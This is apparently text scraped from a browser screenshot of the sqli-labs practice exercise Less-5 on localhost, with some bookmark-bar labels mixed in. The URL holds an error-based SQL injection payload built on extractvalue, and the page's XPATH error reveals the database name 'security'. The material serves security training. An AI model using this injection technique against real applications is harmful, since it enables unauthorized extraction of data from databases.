 127.0.0.1/Less-5/?id=1' union select 1,2,extractvalue(1,concat(0x7e,(select database()),0x7e))--%20
计算机课程 1024社区 Linux 主页 / Twitter 知 java面试中被问到项... Client Area - DediPa... 内存泄漏导致集群接... 网络安全工具
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5